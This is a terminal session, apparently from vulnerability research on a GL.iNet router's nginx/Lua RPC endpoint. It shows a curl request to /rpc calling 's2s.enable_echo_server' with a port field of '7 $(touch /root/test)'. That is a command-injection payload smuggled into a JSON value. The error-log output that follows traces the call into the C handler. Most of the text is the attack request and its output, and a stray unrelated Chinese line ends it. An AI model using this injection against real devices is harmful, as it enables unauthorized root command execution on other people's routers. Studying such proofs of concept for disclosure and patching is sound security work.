 ~ # cat /tmp/error.log
2025/02/21 12:37:58 [notice] 30712#0: using the "epoll" event method
2025/02/21 12:37:58 [notice] 30712#0: nginx/1.17.7 (x86_64-pc-linux-gnu)
2025/02/21 12:37:58 [notice] 30712#0: OS: Linux 3.2.0-4-vexpress
2025/02/21 12:37:58 [notice] 30712#0: getrlimit(RLIMIT_NOFILE): 1024:4096
2025/02/21 12:37:58 [notice] 30712#0: start worker processes
2025/02/21 12:37:58 [notice] 30712#0: start worker process 30713
~ # curl -H 'glinet: 1' 127.0.0.1/rpc -d '{"method":"call", "params":["", "s2s", "enable_echo_server", {"port": "7 $(touch /root/test)"}]}' -v
> POST /rpc HTTP/1.1
> Host: 127.0.0.1
> User-Agent: curl/7.82.0
> Accept: */*
> glinet: 1
> Content-Length: 96
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Server: nginx/1.17.7
< Date: Fri, 21 Feb 2025 12:38:26 GMT
< Content-Type: application/octet-stream
< Transfer-Encoding: chunked
< Connection: keep-alive
<
{"id":null,"jsonrpc":"2.0","error":{"message":"Internal error","code":-32603}}
~ # cat /tmp/error.log
2025/02/21 12:37:58 [notice] 30712#0: using the "epoll" event method
2025/02/21 12:37:58 [notice] 30712#0: nginx/1.17.7 (x86_64-pc-linux-gnu)
2025/02/21 12:37:58 [notice] 30712#0: OS: Linux 3.2.0-4-vexpress
2025/02/21 12:37:58 [notice] 30712#0: getrlimit(RLIMIT_NOFILE): 1024:4096
2025/02/21 12:37:58 [notice] 30712#0: start worker processes
2025/02/21 12:37:58 [notice] 30712#0: start worker process 30713
2025/02/21 12:38:26 [notice] 30713#0: *1 "^/index.html" does not match "/rpc", client: 127.0.0.1, server: , request: "POST /rpc HTTP/1.1", host: "127.0.0.1"
2025/02/21 12:38:26 [crit] 30713#0: *1 connect() to unix:/var/run/ngx-ubus-proxy.sock failed (2: No such file or directory), client: 127.0.0.1, server: , request: "POST /rpc HTTP/1.1", host: "127.0.0.1"
2025/02/21 12:38:26 [debug] 30713#0: *1 [lua] rpc.lua:157: call(): call: 's2s.enable_echo_server'
2025/02/21 12:38:26 [debug] 30713#0: *1 [lua] rpc.lua:127: call C: 's2s.enable_echo_server'
2025/02/21 12:38:26 [notice] 30713#0: *1 "^/index.html" does not match "/cgi-bin/glc", client: 127.0.0.1, server: , request: "POST /rpc HTTP/1.1", subrequest: "/cgi-bin/glc", host: "127.0.0.1"
2025/02/21 12:38:26 [crit] 30713#0: *1 connect() to unix:/var/run/fcgiwrap.socket failed (2: No such file or directory) while connecting to upstream, client: 127.0.0.1, server: , request: "POST /rpc HTTP/1.1", subrequest: "/cgi-bin
/glc", upstream: "fastcgi://unix:/var/run/fcgiwrap.socket:", host: "127.0.0.1"
2025/02/21 12:38:26 [info] 30713#0: *1 client 127.0.0.1 closed keepalive connection
~ #
若有天我不复勇往